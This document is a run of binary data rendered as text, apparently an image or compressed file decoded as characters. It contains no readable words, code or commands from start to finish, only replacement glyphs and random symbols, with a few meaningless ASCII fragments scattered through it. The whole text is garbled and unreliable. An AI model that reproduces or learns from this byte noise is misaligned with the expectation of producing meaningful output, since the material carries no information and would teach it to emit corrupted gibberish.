� 'ꡚ�����շN�ڕJ�/dO���Dhmu],�jZ����*�A@mv�tW]E������G�1�P-��O� >ʻ��
���1���lδ �BAG�㌿/�5�V�ņL� �p�9����ߤc�N��.+{j%+�r����C� W(9�oda<=�f��W���~�2���՛�"�qH����8@�Zz\.� U���6U�G��`n
�h��q;�L�g��kd
x�-m�-+K��?⸴���P#'�~�7��mk�ԡivs"w��	4���U�Ho
��i�4�Yj�f1��MU�sXw����>gyg�(�<�k	R�O��a�TZ�kG�yvcwB����&�tj�l���!SJ�~!�o(�j$�ǰ�?ꖛ]�i`�KD =��R���)�W��
�G�ݕ�
oi�m�*���5\Ҵ��KM/���L�Z&Gq�+�r�P�b����
�m�iR�I�	��~�I-���J5Q���t5J겚WT��� 5Au�,Weu��6�e�SQQH��TJ�]�g�h�W=���҄���K=���K����T< S�2��쬠�(h��(d	�jXV]E�ʊ"A�h(���
E��(�@%�(v�eR�D��;�����	�r=���P���������׷�@.4F��϶���Z�A5�
��A2}f�*�hQ�"���Te,�����((p���Am���*hu��-�Y�<,@��4Y�U�k����p(<��^S�_d��**g���Xݠ��>ei�j��[(��DB���[t<�I�5�n߃�c��}��'u�>ސp�W^�KU�@%�	A\��D��8S=�>o��buPZh5��L���2���x��̈́�vX�^֓a+%+}�Y}
?*�\���̎ ��.܎>Ni������.�~����}/��+� i�2�� {_�H=�Z|9~��?�Bi����^��t���'��٣�m��g�+~V��h"��
��k�I�Ώ�,�*?�����㿯�G��������
E��� T��?�_��xV+ݠ�Q����� -#��|���s���� ����H�6��?�����}�G��;7�	�������x&���[��w��G��}�������/���#ƚ�� c�-����� �����Z|��c��gT_���� |1�v�7��J��}�'����K�(�£��������O� Q���1����S� ����k���|)� ��?�� �W���>��F'�<l�?O���_�w���� �| G(� �տ?i� �]�� ���O�� 
������������ګ��������I?�?��>_�Y�v������ �$� �/�+;�2�I���-�����*m�_��~�'���*��?��A'���O��פϑ�gw@�] �쳼��� z,⭜��~����%�o��G�f~�;�M�߲������"N�0�U_����ݳ}6�+~�i����?A�� g4y��f8���'^�s����+�.���N3��d�<�c�?d�<�?�������W���lPI�<��;����/�w�Q�9��}� d�.[���S�t�d�j�T�2We
�_��VS�"���"�!��(J�(�!B�^���s%^��+s�}�(�����Y��k� 
)F�\��ʥ��T�/���N�+j��,��e���k��n�ݴD��j��'Ӻ�V~]��E[{ ;)];"��Z�Ɖ�<h���R���MUrKE��HM)���ꬮ��b�}�JZ�@�G�
����#�&�Sl��r��������W�J�4���m���"6U�Wae;�Є�6�V�6�����	�nP�+iT�B��+�(��ތe��ʟ���ׂ4��c���R���a�d�B�K�����y^O@c��b����EEf8P-�2�F�x_�B�DAN4��$�:�x?��{.�zsf�~`I�{ ��u�.��-���['�����*&�#���4��|� Ÿ��@��-���﷩��G�:\.�mW,����n�en�	�(�����_�zi������m�|���lGm����y�+�Z�wV�6s&�T��y�l��M�]G�[�̊Sb�~(�V�Ѭ�4�uwVg��ulғP����4�D}G��5���hj���vB����n��.�7�453�4�
t3[�l�UL�k@ k2c;�[6src=�S����S+���=�`�D]��x��&?p�����}?Tѥk��?E����O���� 
h���&�]�C�4��l �I��Dw��Q����"�`��2��Kc#���W�-�I�3��G�i2 �������'̿%�T�O�?p�!��O��ҟUZ[�'�i3���v��I���$Ǉ�G蟵�༖zg~,���?k?{?�Äߥ���Ŏ�9s��;���KG�x1O�d���m�{2]Ӡ������O�fK�d����|�ِ��|��O���'�̹zN8Ҧ|\	����ұ� �?�����$��7��L�؟��T�2!^��$����dW�LU��[�\O�2+��a��?�bq��"������g��Hz<@A_�L��$����?E��������O������K+����0?���3�e?�bq�H��d������zT{zB��'��d��Q� H�� i?	�� u�HQ��?H�� ;�7M��I�O�����S�H����
����i�$��ݷ*?����A��	; ��?�o�1��h��-�+~O��Iڂ�/���� s����}�W�?�y�q�����ZO��-��%� u;�u[��L�8߰v�uO�/���c��c���i�����ݯ�G��L����@����O�r?���_�d����G���,��� �� k����S��Nv��E���	͇�#�I���/���k9�����_�����5wM�0�|\�zO��Bz|���-'��^�˛��|�ҧ�|�9q�a������g��Ar� IY_���Vs��W�?ʭ>>_�r�����R��?���ץw�$�Ӳ��e=D~�54��E_���-��򟅓�O��3�#�1O���'�O���~�)�GW�E������F�Iŝ�E��Gc���Ek0�OL�$�~[������+��4�����oܪ �Z~�W餵ZO��Ô�7��'�^+�M'ە[��;��IS�vMh��p)�%ڄf�Q��k���Z~�<i��r?D����'��)㥮�h$��Y�_8|n�n6����,���l��c�
/��E�BGK1�Y^v���nU�hNÃie��0x@M���i�6�p���������(�z�Zw����n���'�W��m��h$knԩ��=Ipsjրx��T�AV�Ӱ%]� �U�4.�����(�/�\r$i��Y������ɋ�KT�mJ��Lz�6T]]��`��K6��5��+����Gƾ��������jnW��4p��ʯQ ڢ�#�1�p����U0��+5M�����M-��ʻ3od!q����Oc͞T�xy����|R]�ۺzb��=I�-Q��x;(���R���ɭ�K�[��c!�uD�����w*S�1��P��-�ߺ	���G��c� ��������J��c0�G�_�$<u<%Ss�=��O��s�H�;�M4�l�;��S�<J=Aġ�[�{�<I�s�tO�[S��jU�D���zR�rfɲ��ߞ�
�����O*�"� �8Ulғ/���{;�UX�1���I�m)󝷯�[��3�W���L��[P!�8w��P��F����U�N�2���}����$�؂������|b7B�=%N��W��u�/>�q�굒wO���k�+�D~�W��"�Z=)�D·� �-��~x=��\��Ў@��|�p��l���0�p�T���hL¹S��^g�F���+x�����]_����<�0W<S����g�W�Q��|���G��u5
�B��\ �[�~�K/i
<?��÷�����1m�#�Q�:��O	�<�K�����:�����s�y����'Πm�'��y�7���G��{���ܪ���*���t���˔�ߧꟳ?�ʬ��E?�������i�~�?��3Y�m�x1�����'����sQ�`<���?s$4v
?���ܾ�#mpϏ�߻TX�`��|�ܿ ���~j?���͜M!?��� q����(��q�ig�~�	�#%Sk���|�2���'���df��������}�D������h�2��}&s�_���\O���'������������� {+�R�&���r���9߲�g����$�юf�(wu�rt�����v@u���[��Щ�mu�Pm� ���z&mEX�{�>�@-�PWY��V���-��p�X��,�9]c�A��{���ڙ6�����O�x��4�-kJ��/ù�,���?.a������1�,��.W7���N�=d�_��/au�FY<oڋC�^G/Ǽ~��Û�W�0��>sA���eÖ���{{�u��etjT R�,*%��_���T@�S=��q�1l���<��?JK���
�F�<"L��?�ʨX��l5,ږ5Eد���Lʓɱ�R��#���+Y����Z�8VX���͜JΦ4���u�#�QC蓶����*(�)���?�1�Ԉ> 6V�F���^Ԍ�
�-��
���4��D�6���� �}Q�hە(�MR���/jD���쨹d�ڐ'����6V\�G
BH�@XU�gjE�Vȹ@ �l�H�h �)L%��l+b���\~��i�'"�����J��H]HHDz]�ʃjD,�uHr�t�k�'�kpP�g� A���� )B�)Z�.;{���K�U��H�(Є��Vv
� 5{��R�$�N���Ũ����=��b��H�պ�_L�B�=�D�n!<��C�V��z��&JW��Yup���-�m�i�`�i$Ve��Zx�;�*i����h	w�����W�<�Mw�-.�{r�I��4{��W+�p��� �����S�Oʔ\['*$ڶ� �қ�vʷ������r��T��vY�Mzm���mEܯ/<�����\y��6�ر%���/3����Ս����r� 2����Y�-�yƋ%q=3);��:�T�` �a��C�46S}��M�[ ��Z�x�ĐtLW��hp���8ܯQ�Yc�����K��_Tȓ������?���8�~O̽�|s.C<����{���u֞�{�rFA5im�g/�L�3�p�+����Ó,=>��� �ؒGl�.4�pد��-cr�=����~����q����1ڛv�r����_I����Q+54��\�i��(�M�#��|7X�Gq�{+��ba����m���)���V+�b���eZjP,�J`������+�ʚ͵�/a揲�"�*�T c�Cz���sª�������*�X�*�$�Yd�(CC?Ei�ޚ�USX��JNh���Tj� ��Y )@
�,�����6�Pb�u�l�l�� � @���Be�R��UB�CdI �VL�	JKp
*+;����ܕu�@]�)d[���
*�$� C�?u+B
�y�<)��P�{�E�D�N�[hB�{)؝�^��C<�w�e+M���̄j.���Y&�%�������1R	H!{��d�B��� "�$��&�=�w��lY@ l���R�=�v@��hI�;"-,�e��B��X�P���+����<- j>� !�U:ٻ(P;+��B�	I�DRh�Qh&�+e"m�w���Z
!(�ɰQ�p�C����-�_�����I��^/&��9�����Մ/�]�pr;1u��;��Z;*��梆�� v��l`�}�C��Ը��
����V�R̓eǵ)A�geFvl����X��SoN�s��MnOeь�W,�fߙ~.x�^��&64�D͜�؟`����e^���)�
�9%�ٳe}'����=F�]陁�9T�j8�|��X��Xg��I��_��Yp,<�;fSI��m�o���ȉ�C$ �gz\��\l�wq|������ÿ�x�k'6`����|���YYc�89q��Y���%��w/>�7����X彫��ԙ�@�H?�{K���u���K]�t{��}7���A�˞��ث.0Uh~ʶ����ێ6_S�����ܚ!�ob�H�/�J� �����R&�n��m��6�T.kG(�W�A�����U�T�5�}R�9*k*����m�SVk`UP��B��A{XJ)QD4��Bl�l�l���� Q�_�D@� 셺*��*�@#e�F�pت������R�5��]��m�&S�8�h�?�Iﷺ��`/���о�絣z�Zb͘����#����N�~co��7.E��|�+���!ܟ���{����e;�-�=�����P��R$��[tD�Iw�_r�#1=�)M���E����m��-�$�tID�X(�R�B#5���D[����ZJ*�Eh�V�/�AC��JPT���#<��^+eh��$�j��@�j"	H&�*��!D�p��B�����'�M��l�R	H-D�"���d�)�A!�l��\���:t`\����9=����g6�\|��>����u���:�ua�,��j�;���@��u��1���+��4��P��
���#A��)�7���@Y�plnq��l���|k�<s��d��@^����'��y�8�����=H5��n&�sE}'2t��l�^0ˮG;��^�3�%�lp*綘4�wA�_�~��P�Y$ձ��>_%�>���✘�|p�S���c��c�}MYpse�Z���fq��+�r������y�W���2|5���q�OO�ǚ[]<�q�,����k��0��!s^�k����m����|��6�\���T0�zY�h&h�������z�"�^�-����'���׃���J�-@�em;U+!�ѵ��<���� S���yY{>��ؠ-� �6P��5F	 ,�g������E��ӱY����&47{UU�1�S��PdCKe[�ޚ6UF�6�W\[ "ݹQj6�����e��6�
�����R�쬔�� ��DE I�E�"@X+��v����~���)��3K�TU�&X�c�{��7r�-K�4��Ҽ3��$̊ ����9+L8�U��c������p2�q���ow#���\���˟^~O�Ƹ�`d����#��o�*?������9A�l=5�9����d}Nԭ>=��|o�ʼE��|_ղˤ�yc�����Lxd��˟)zO� Z_�F�s���\X�c�� n��[���9�=;�Rx遯��2M&�H���Z� k�/���<-��:�6DQ���G614��l8~Es�|]�gȿoо���c2N���)�\}m��G�\Y��:q���ǖ�~Rݍ�٦���t��
V.�D��R�
.��M�G+$�w�N���;t���/�B��7R/��3��"�l5�5 #8ER�U�@���Y[���]�̤�C�D�U� �T��x@��Z/�� ^�G�e�)�`y�+
(p� �m_�
�#���d-����d
���V�)�߅�V��Q�wjgb�1E�{-A��U���,�(p� �ځZ�rҋ ;*Z����͓|��+��w�����W+��l��w\<��]x�y5>.ʖ�>�s��[,���V
8�_+�oL����k�]��R`���i��U�M�b��r|E�� ��t��@�&�_ݑϝ�~<����uN���e�i,e��ω��7�|�[��>�'t���^�i�����?U�"��t�a�ɶV���¯��xBf�C�wwy�+�^M���noI�S�^'��'*�\�?ᔶ:���x�>	�)|���^����L�ˡ��L���~���;�Ë$�Fkbv��� ;��\���\�_���Φ3�uY�W�٪�r��6��`��ZT�ixc򵍷�.�7��M���έDmV��;꒻�l�i[#E�U���4F(�/��t�~O�+�E����4ܨd�m�5��`�lu
(Ѻ��Q��+_K�F�U�}�V�S��*���LLh��j�L�+��N���M�;с���-Ң���U��Jh��@@ �����/jAF��(�B.� � C��Kޜn��b���W���ˏ���˾�d�o˿���It�?��v{\@~���ظ�� ��?�� n��<���g��ϩx�*L�̩&���\��K�Âb�����r߮���]3Zӓ'��y`�L�܅[��+5^'&i	�_E]Uʎ7J}E4���t&�PQu)��<��Y�?OA���34H�]�ԍع�e�/&\\��M�=��\�L��㞟s�]��:φ����d?�0�7�7NT#܎$�k�yܜ7�Շ+�߅<qҼcҢ�=#>�I8|n���=������.�ѐ%�J�~�n�M�$� �R��=����)���u+�g ��U�TV��;���}��ڸ(��Z%EB wV�5�BQ��[ ҇�� PQt� �(�i mA��F{���R��}���@ ��	u)��t o��%D�DxZ�,���;,�mC��d������`+aJ�M�6
�����R���P���;*1C�Y�R������:���9��8��)��^_��~��i�6�����ta��h���W�k8U�����=��g
<.�r^;]7;M���䟳��_%~O`����'ʫ�ceo��yQy.;*�>���챲ż����x��m4ʍ_K��+���OO��$���CG4�?�Ǽ��+-a_���A�!�&͝���a�O���۶Y�$�����ѿ*��-;?ҼP�_�=7M��MmBOun�ں���̀z!w�
�儞ӎ9_Q����d���U�.[͆?n�>K�v'�EB����M�l�o.�~&N�O��2�������'�Xαt��3�}�� ���3&9�s��oe����ɏ���?�)k�g�zA�XL���'��[�����
�����x*�]�o%�x��-p��s���ñ�e�U2Y��R��Z�F���<6��*[�V����/���{��د�x���vWH�(�a��l7��46�P��p�XM��U]��e� �����ƈ�ʚ��ڥUMm;�w����6m��oe10��JF�,,rT�U-ؽ�ֈ8� 6A�:���eBC{-WK�B�-P�R�AG��ڶUQD S�D >�9}s��ұL�p�Hm�Ò}��U�-t�������u�̎�ἂ�t��Έ��D{�wu���7���95�~f�������{X�=G�ɟ�g��Ŭ�׽9�8d	K��Zc�,�Q�/o�Y>�}��S��qm(�i�����	�i�����Xť�&���Y���5�B�+e�Ѥ�(:}?��'�㩽�M�Y�OI��J ���Qq�--���׾x�u.�+��{��0�O���g���q�.NN'^����*t���>���1����)�$��{�6+��V9m�J$ �D�>�T4$�{#���JXQ�{R墻�'{S�td���X+�V� )m��aw�³3�T&��%��
%$��춘��ԈP��f��AQ�E�R� �D�"R(�
 ����(�-@�Y�U8�vD��Q! V�� �vZ�,����RQ;*k�Hwe`�A)�$�Cu�P�e��1°'r���gk\����⛡�e4�+7|p�G;w\��N� aѺ�ܺv�7�*4��S"a��3u�lKU�)�B�Z<<�
h�/����s�ǇX@��i��	��5� �� �aG���r~PxY�� L(�
��r	�?�c�Y߇��i�`>i��*� e����0�&_��,��8��fL�m�F��7��|�f����o���N,н�� r�_��/?�7�����(%�Q� 
��&S����}�cd;���>�//#_���/�Ӷ�?p�y�Ǐ�����]3�L�K��co��U����ccD"����|�O�Ӌ~�	>	a������s�g˗�Vq�`�7����G�WXse�׎\X�o��>8#�a�7���s���m��5��Q��?���_��6���ٱ��U��� 	��	���f�_eo����������G���G���ӥi�?�����c�x����ye�Eo:E�W��s^ܙ��H6��o��#�6���Y^;ok�Hh��%?j����q
����C�V�>꿷M�����/O?�ު��׎ ұ[�h	�Y@ð@m�46��e��\m�63����UZ"a"��L��4}6P�ٺ��N�<��ֵD�6�S*)��i�6�W+�_�U��F^�Pp"�z
U�K�	�C��
CЈ�Y���-$I��-PҊ��vmR2r��u�E�喦��_��~;I��<��[�ə������q���7wЁ�t�~ɬ�S+��쬦�4��֟�-�]9O�t�7}��sgܛ���yvƷ�f AZ˦Vm������K����V("-hw@��-?Pt�#a�(O�w��,�*]C��5I;k�c����cC�Cfd�פ��Q��l�6��?z%A2�_�4�ݏ4������ţF�������2��:��NX�4ޝx۫�4�}k��Omy��'D��������uq�w�����/�_��:�Nv�4h�����c��߸��pYp��|�؂uF���}�����[)HB
<"���&�[�F��Dot����*�gGJiG2���
����$*�y�?Uit�h��E�)S�;dXT�**E^�H܄Re���P�H���,�[d��+n�����*�Z
?��P
gh�F�h��?�%^ȑ���ADA[ ��+����x�Te]���Ac�T�z�,�vW�4�C�n뇟�t���+!����vG��@�}�/-�~?dᝏ�y�ۻ鵜���Ѳ�)�S+�����U\l����K5w�[6K���p��>F{4n�<cE��i"��Y�de��B�x�c��Y��e
�+jcqʍ�z,�G�!5*|�~
D1��Qf����#�h�W���q_�o��i�v#?�g�2�t�o��W��|��+�
f#{_���!O�!��	�� �~��X�3�ݱ���Q�X�˛/Qc�FO�?D�����:;�~�k��)���F��k��r�υĸ年;�_
����xn�����l8��������=�~hW�_�g���B�����D�y��
х�a�O�y��i�0����>^nWU���pm+�Ŏꜹ�~�i�j+�3�KEP�
R.�Hh�PkxX�9� ���Q��UV��P��}-��Ъ�C������~�-Oj�4m�)��h�ER�
b���JW��ȔD��W)=
��6��҅-����H��#`Iږ9���i/��|'�T�q���s�/11�ѿ֩0�������:��y�993�'7&GM4�|�q��rW��$�9s��禙��rV����h���M�$�c-��y��Z6���J��:��-!�I܅�&��ۓ�Ԡ ����r�$Ӄ���5�X��xS)��o&�r�:�6��.�<y�:L����;��)�����Y(�HY���:���h���<�j
�R�;�8���M����˶i2����w�Ó�x�{�_���<���Ѳ�c���?��m��p��^9}=r���:�7V��/fύ�e�Vp��`��qY�L�n� ��JuTJ< Ȁ��W�dI�+h+ee)G�vD�$!AE����?�W�`uQ�l�[�\��B.2����-x@������J ��^��
����K���I��������)Jl�~�!@AQd(�Z	h"��0�E�mewYZ	R��J
E~���a�0@}:�������hq7��y뿏�������ok���;..w_?e�W�r��m�T]��R�Vm�4���Q���#���8�+�MVxVJ�dCH��U��c��Q" �Y	J��F���U��V`�(��h�&��$q�2�dn�EZـ�vS��z��t���&��I/E4�,ҋ:D��e����"Q��ޫy��w!鷠�wW��,������8���"�K#�O��Q3��Ӵ�f������#����KH *kM���ɡs&x#���b녢�
�Y�@��@c�ƹ�����0z�[~�6U,�4���;*(�Z�� ���
���dRe6�CEZ����]�k7���%��"See�$@Z+n��U�����GU ��Ph��(� �����#?%���M!dl..&�a��G���R�ew�o�4R:~v>~���#�u��eW<��~|˔���>�^��(���ߪ�l�䝬�mi#<��yv��1�2�n��R�iK۳IdV�.�zafܾ�#��H�)Y�2���dq������'zmv[��8�
�fd��$&1��j��JA��8=�9�Ā��G
�OnNNId�c��Z�?�|L�/θ��P}W$�ۣ���;��z�G�����GNn�wt����?����w4��v�>%��U�֪���������k "�x@��h)܍ԈC� ����i[tBzYZi��p.�u�
쥑��@h�DR�����.�Y�� �(�@5�@�6A@t�(� ��W�Ҕ�b����p��c�~�4�u��n4P� �²��m�;�1@���@#���J�@�+��cɾ��T�����Kt����P��.���p�S��1[f�����[�����tOO1�E�ߢ���'E�Hp���n�:
5j��MQZc��n�fS�P���� tT�H�����8��/uя��<+%w�C���Wa]��+Del���l]��Qd��أav@ lwY�t8UPQ�M�UW�Lx��֊y7���H4���L~�u�(�,�������8��M�`7�[���.F�a7�e���ey�+C~P��b�+��`��j�e�����yn �7��[�W�-:��n��%z8aӎ�]������'&����7�����_����V�yp�n�3��]k���e����+О�91��vW�^���D,U)ؾ�A^�=W�:;3]�<Gp��et���������b�ھ��N�xN��Y�$s�i|_�ӧ��D�#ձ�m�M�E0$v*4�lR�T����m�[#7H��� ��@�����*�IѬZ3��*h�U\`l��A	@B�M�Q �KU���UW�+��~k��_�O�����uPcqk�Q����ߚ����^�?��G�;'&Y�I��E���iɖ{re{�q|��k�,�2�R��YN@q���j�sd8C���Q�0q�Z㥵���Z�dt��m�0V�;�����������讇�ʛ͔�{�Ȕ�����t�MM���l�}��7��h���Z�k���mi�èW�7��\}�+�(��q�;q�Iݪ�+��Pr��F����G��&�tZ�`��r�M��ǧ��O����^��0��ˋ(s�Mjgi��,u�����<K����q^$���d�{8^� U��sӲ�9 ��x��D��U�KW�O���� �"-�{A{R��)x�k`A�XCKP����6D�([��K)f	DQ��!Ad��[[7��@Eu���Y�=�!�dmPU��(]���ZZ��,����T^�W��T�ʰ-�H�l�{n�=�k����qc��k�w��3�ay�v�'�v�خ.h�0���+w�r����wIt��n��-7Ɯ���A�PQn����16������p
jh{~k��S �>����Ī�V�`u�ef�YT_B�hR6B�44���,����CuaW�tۍ�Mm�(��t�H4�ܤu!��-$۞�����Ǐ}�˓m��6�}WVi͖g��`7]˶<����h?R���W^;tcŗ#�>%Q���W<�C��g+�x��7���FLp����Y����p�;�o�v���L��f_��k��1��y8�^���	`���^�����3����TY�[\خ�y1�Ӟ�gF}V�2�=����'���k��-W�z�O�]��x����awc7��4�;k�' ��ZV��M��������E��[hM +��=�k��y.)$���z}���t�&���c��"Pi��Y���m<�W�\2Rw��q獝7�ҹ2x%� ��M�
ͤ�*Ofc���߄�k岛�<�R�t�Uv��"�Z�Y����6�hk�
�5#b�Eʕmу�Sf4l�- �@ȥ*�P�H�

}e}	����uP�Um�����b�k���,�Y>4n��y�E�E>��� �?|a�������+ɂWc�Ǘ>��'��+���c%s�r}G�_;|�O��Ww�����e>RZ�w�V]��ϲ^N���R&�� ���Y���k�h���;8��L֗#�����?�����q"��<���l��N{Is��[�����L�F1ƚ���V#��h�+t�n���uM�~�df>3��G�����{��:�9�H5zE��;�����ۭ������� e	D�������6���ʔkʹ쳳m�� �ry�����WGZ���K���l��������t��ମ��!t�.m,<��-����_'�� 7�������yQ�]���+�U]-%Vϰ��e]�O� �(��]��?� 5�S'�T�q��P�Q
@���DP(��خ��E�� A

JD�i=)��
I�h��@:��� ���@`l���E��?5l}�l�/HA4�d�!H���Q��=��P+H����
�ԃe~�@e@Ae}-=�b�e���wq�V[j:\�F����6\���~�wqe�������ۥ��g��f�������2�-=�1�{�o� U����� sJT�v+���j.z�;�!�+V�YxA,,P�Sm�#��`��f>-����8@���,��N�.0 l����<����l0�!uc��,���+�t�+L�Y
O�{*��1��lx���[���Ρ>���� )�����|''Ȼ{��#�>6x�h���#ɠ���O�
��q��r�GL��'�>7������n̆78�4%�y��+>_�͗�v��s�o��<x���B�D`��˳>������1x�����d��o.� �qr[ԍu��x�n���ܩ�̀ww�^����&O?�qc�ؾ��+갻��e�9L�>lw�[���V f��ˊ��N���������[(��o駣��9���.�q�0���_��ʂ�@zZ��_Q����z�ÉX��}�������l^W?�ٽ9��qݤ0*[��)^��9L��M�Za��g�-��c89�Â�L;���uZ}������~�cÎ^�3�Q���
��`^\��� �a?�?EK�q�����t<y��)a��Ƶ��g����
�\�|,����~뛑�)cf�s��a����:q�x_u��'Yap�`��c�tNl2�Y�4����
2��$lE�6h�)Tb�S�
�[k��qCi�lc�X]��ԠԤ�Qt�B��B@�S�_�� ���
G��!}I����Z �� ������9u��ͩ'{��Nq�z��&�Ϲ[}+Hq�<��RՒI��� i?�ܣ[tÑԤp:#�i6�+�'�1%���F�hL~� ��GkG����� ��XjfS�鈀/�R ��.As����O(N���r��'Y�U�io��
�� �Z9-ҧ���.;]&�~y���D���ۺ��V�VQ�&$�`��V�w���c`�l#PmF�� �%t힘r^���Ds�!��]B���J�����2�kw7�e����:&������v��F�Z�6��i��O�� f�;0?���u!�Yuq������ �W;��O�+֞�p���Q4�#_��VTBCi���r�����ڻ"��#d\���B
@.܋A�,����i/_kV�M�M���C�(��]�:�.M�� 4
{gq�e(Ul�8�
��֭�@D< �u�l�R�� ��(�����ڭ�"U���KAcpMU[dG�b5V��?%"�d"2�V��>��� ��J�[n�U�����س �:�5tW����͕L������8���8rc���:N��'.{��zo��47���'~�+�I��?'3�����E�_9��r�~�gL�� ���S�3i9p1�>a� ���)��׼ؘ0��N��~�j~��~N�?� �ex���c�{s��˘�5o��+�u�T^���,�+=��t	�%����y� ��Z�-֘q��-S5�オ��io�����o�
��)n۠�m���c�M���u׆?nl��j`ؚ�uc6�}��a�K��)�-�S��<���O���=*p?�u&����|�<�������������.������	�p\���o�<x�1������w_��.�{��|(�4N(݊p%�Û��I�?ůMR�߇����p��<��:��V4�l���A�_�yG����Og9�k�]M�ם�:�����u�=�wu��NnY����I���6���.�����M2�Tjy?ֳ������y2�nY�o{��Y#�O�*:��G����vG=����u�c��<�����-/�H���1�C��;�2��_k�l�ۘ���)�6�:�Ӳ���wu��]H1<�5��K�-F���>�{���|-1�
��A)fj���r��
twke�\x�kL��Q�8�X,�����}��QN��g~65iϜ�f�����i���cz�'��}���lԆ��s��s����~����C��c~'$tc���)�!�f_ج��ܓ�y�x���7� I��Y^.O��s�~��\	~ʺ�'$����B����(.��wed��
7V�7N�	v]���|s�\o	xc��|�D8p:gއ	��4���-?E�ᮡ�'�7���<E�>�� <@bÍ?�cM��talw^��� ��������o����3���M�b"�]�����x�-W���0�~S	���g��[Q�cʹc��"e�~�r��F�Ҥ��C5`6Qn��n���2fc5�{6ʟܑi�o����[��tn����Ǻ�����o�>���왗��ݒ�ñ�J�϶�����_����6�3#���V�������]�3��V;�\�-6��gZt����Fx� �ƺ��P�*�\�����BǤ��������;�Q�S'�s�t1��H ]p}��K�W?'�����W2CZ}.�]x����sg�X�K�47���+b�9��z�{"��9�\�:�k���N.f#Cdtg�J��L���>VA��.�s؜:z��&��D��6F�ش�����q��/��x��7��f|v=�� 5���w`ɿ��.E2/�ހ%_G� �+�R�=T��� ���@��76��z��OJE��	KQ���@6*U�k���@�wb��^�J%�vFao,��f�Ҷ:�`kk��V�r �(𬰕UDP�1�<��(�B��QdA�� ��*w_
��`��+�?bkۅ Ǩ~h�(����V��*�h'p������;���k2����۷�����X{isA��G	'u�Æ�ܼ��YH�H�3���<��ޕ�o���Pt�/�䟷����� ���?E���i9�O�Xo�g�x1O��/�Xj���U�8���m��.�F�����O�f����ǳ�j���и��ޔ�_Gi��Jn�p���-�)������5G�*����� e�WM&�m��E�`f��Z�����s��z\G%m��MM�u��l�����]�fp�>��l���?�T�����o��'N��Mˆ@�{@��|?�|����L�=\�t�����.�U/wH�Ly>s���~��>?��{���x���y=���x��xu�x]:i^(,Ѫ�;/��<9fY�N�\���������&���r:6[��Y }��c��]m���&�_A�tO������8+eɏ%�5�rv��&j�n� ��t��?#�wMu�4�����<.y�����n0����}���?��p]a��@�=���QE��y����zzX��!{�ݼ���Ʒ[EF��R��#p���XVV��ڎ�(Єl�JX�H% � ����e��UQ��(HLJ.8ߠ��F�m�߸Y^?��_ݰ� �ڲ��/qy͜�)����+;�煉�g=;��e�_
}-��d;��O��
����p?��U���y�O賰mN>˛/��ϕ�,�3&7�.�������K������O?��b�h�ng]΋�;۷~��1�����L�>�<��ֿ�>L�ⱠG��GC`u�>�z�<g���<�̇�&!��f�7F�����w#����./�]s���!�LƿI�L7e�3y?�p�7þ�]bV2ZO�U�<q��n>;��}3�g���^�#^	�c�\�|�� ��|y��ׄ�<���86�Rr��X����|��%����H�X��ڜu�}�x� �UW�u������th����lmw0�[ZKy�o۷H4h�Z9�<-1�[Z�Y�l��n��H+=6���'�OG�p�0>�n�Q�S�Y��o�o	��uY�����l3�Nn?��'Xi�)�F�?���-���s���+7��VU>�,_Ӑ�b--��W�w@��5��0����+gN�I��<G��!sf��=�t� f��|?l}�_�8{ -��~�_��FQ*�r�ʮwR�^���/�y��r(-`�e\5�~h�� {�@��jt�}�UvM��[)J�}Y�HPA6R!@��@:�� _�=�W��H"�� ��4�uH���AT��DRAE C��kx.Ǻ��E]��a@����m�Z��_!H��*��@�VA��PݕA�@H� 7�a���zN�D,v^vWuՅ�3`�R�[��xq���K��� Y\��oY-].h�)�b�j0  @B�T�8U,��<.WQ��Z�����\��8*�[v	�n���3S���(�}%���=��
Vt#�a|,��������B={k�0���k�n1��.�=��50p�c[�����ْ֪��o��<a�̈��4:�9�^��� /s�eq�<�踧�%�_�����6v���b��g� *o�>�^|�/P��#�pt,- �-S�8N�q��*���?�ct�ŉ�	hqh�K��Y�����r�m^��qzq��뾋�3>�}'ſ��G�WQ� *�������a� r�g���{\?�������l�4�^�Ǜp�٧u�����<�{E���"
-Q��� ��JR% ��BR�E4"hJR"� �-i䠔�"��M'���}x����O�|?A��9�C�	d �~�U�ܳ|�������;�J���/�͋'QB@�g-�ii���S��ra����u7�2��������0ֻy�������	�q���CO������䛺~��K��c�63|�0��qre�W�N?O���w�ͅ���G�vq� -�ms�������ɉ��_G-~�Yc��r�iv��20���qC=DZ�L�Zإ(_��E��I�]�dԱ��Ti%��u�f� �,]~�G�o�^nwJ�xb�,~��)ƫɏ�/�v�Qê�؅׍�x�M]<�<���X!�Jʶ��f��Co�[.ǌ��	!�SM}�,b|7��2�"���v��W'$�4���W�F��gZ��/P������w�B��wOOԎ�E]�MdU�m�0;�����Wet��~�7At�\i[���[i
׷
��wH_��M'nȅ�v�JJ��Em�z�#0��@ʐH"
@e�� A��4��[�_�i�K<)8AD�% ��c�쀵�ؠ���{r����^�*,P���_�<Ae��3�oe�&���aAǸ�e�ƁH.��yV��R�c@@D f;=C~�N�i߷��Sv���������7�_��i� }ק�5�rg�� h��b���.nԀ�dAPUg�����r�V�N�t.cN� x;vC �U�e�{�Z4���\�	�i�"+m�ef�{��6n)b�����g毶��/=���(�{�i��CKyS=��ha���+��J�wѝ�Z�t��}��}��UT_I�㌏�bv��~���w��\�|���L�蹞D�1���_)1��޸H>��C��1�u��;t��=�N<o����>\79��[w|��ZZqc�q���� �����཯�����v�_'kz�h࿕�alyܷ~���� �e�|[�/��� g`�_Uߗq�=���6�Í�����k��#����Xc�����Tc�o��y���e����j���DA�E" �"� �"� �"� �"� �(�ۡ�3#���� k\I;l������ye#�����I6o�y���]�0ϖ0�U�)ӿ�������n3��_����?YĎF<7��ɘ��]�o�z{|9ya+�z�7D����9�s?�<�?o��zq�_�|���/�^;�dS��m�Q��q�yy?k�>��,HZ��k@ }���i�n[d�u_����f�	�Q�� ��b�����P�c�0��=��q�I������3�fP�o�[��S)tOL,������q��F6G����������dA���Zw�[zV�Z<���NӢ%�E����v�KY춉#��Yy��g�~#tѓ�,A���7
